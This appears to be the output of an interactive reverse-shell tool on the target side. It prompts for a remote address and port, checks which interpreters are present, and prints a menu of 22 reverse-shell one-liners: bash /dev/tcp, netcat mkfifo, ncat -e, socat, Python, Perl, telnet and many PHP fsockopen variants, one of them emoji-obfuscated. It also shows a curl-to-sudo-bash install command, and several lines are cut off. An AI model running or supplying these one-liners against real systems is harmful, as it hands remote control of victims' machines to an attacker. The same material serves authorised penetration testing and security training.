 GETTING SHELLS - VICTIM
Remote address (RA) [IP or Name]? 192.168.2.1
Remote port (RP) [1-65535]? 443
Remote listener 192.168.2.1:443
Testing...
Original NetCat - OK
NMAP's NetCat - OK
PwnCat - OK
RustCat (curl -s https://raw.githubusercontent.com/robiot/rustcat/main/pkg/debian-install.sh | sudo bash)
Bash - OK
Shell - OK
Zsh - OK
Perl - OK
Python3 - OK
PHP - OK
Starting a reverse shell
1) Bash     | bash -i >& /dev/tcp/RA/RP 0>&1
2) Shell    | sh -i >& /dev/tcp/RA/RP 0>&1
3) ZShell   | zsh -c 'zmodload zsh/net/tcp && ztcp RA RP && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
4) Pearl    | perl -e 'use Socket;$i="RA";$p=RP;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,so
5) Python3  | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
6) Python3  | export RHOST="RA";export RPORT=RP;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((o
7) Python3  | python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("RA",RP));[os.dup2(s.fileno(),f)for f i
8) Socat    | socat TCP:RA:RP EXEC:'sh',pty,stderr,setsid,sigint,sane
9) Socat    | socat TCP:RA:RP EXEC:sh
10) NetCat   | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc RA RP >/tmp/f
11) NCat SSL | ncat --ssl -v RA RP -e /bin/bash
12) Exec     | exec 5<>/dev/tcp/RA/RP;cat <&5 | while read line; do $line 2>&5 >&5; done
13) Exec     | 0<&196;exec 196<>/dev/tcp/RA/RP; sh <&196 >&196 2>&196
14) PHP      | php -r '$sock=fsockopen("RA",RP);exec("/bin/sh -i <&3 >&3 2>&3");'
15) PHP      | php -r '$😀="1";$😁="2";$😅="3";$😆="4";$😉="5";$😊="6";$😎="7";$😍="8";$😚="9";$🙂="0";$🤢=" "...
16) PHP      | php -r '$sock=fsockopen("RA",RP);exec("sh <&3 >&3 2>&3");'
17) PHP      | php -r '$sock=fsockopen("RA",RP);shell_exec("sh <&3 >&3 2>&3");'
18) PHP      | php -r '$sock=fsockopen("RA",RP);system("sh <&3 >&3 2>&3");'
19) PHP      | php -r '$sock=fsockopen("RA",RP);passthru("sh <&3 >&3 2>&3");'
20) PHP      | php -r '$sock=fsockopen("RA",RP);popen("sh <&3 >&3 2>&3", "r");'
21) PHP (BG) | php -r '$sock=fsockopen("RA",RP);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
22) Telnet   | TF=$(mktemp -u);mkfifo $TF && telnet RA RP 0<$TF | sh 1>$TF
23) EXIT
Selection: 23
EXITED